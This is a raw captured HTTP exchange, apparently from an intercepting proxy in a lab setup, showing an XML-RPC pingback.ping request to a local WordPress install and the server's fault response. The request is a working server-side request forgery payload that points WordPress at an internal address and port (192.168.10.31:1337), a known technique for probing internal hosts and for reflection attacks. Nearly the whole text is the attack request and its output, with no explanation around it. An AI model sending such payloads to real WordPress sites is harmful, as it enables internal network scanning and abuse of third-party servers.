 Request
Raw Params Headers Hex XML
POST /wordpresss/xmlrpc.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 242

<methodCall>
<methodName>pingback.ping</methodName>
<params><param>
<value><string>http://192.168.10.31:1337</string></value>
</param><param><value><string>http://localhost/wordpress/?p=1</string>
</value></param></params>
</methodCall>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 26 Apr 2018 12:44:20 GMT
Server: Apache/2.4.29 (Win32) OpenSSL/1.0.2n PHP/5.6.33
X-Powered-By: PHP/5.6.33
Connection: close
Content-Length: 446
Content-Type: text/xml;charset=UTF-8

<?xml version="1.0"?>
<methodResponse>
  <fault>
    <value>
      <struct>
        <member>
          <name>faultCode</name>
          <value><int>17</int></value>
        </member>
        <member>
          <name>faultString</name>
          <value><string>The source URL does not contain a link to
the target URL, and so cannot be used as a source.</string></value>
        </member>
      </struct>
    </value>
  </fault>
</methodResponse>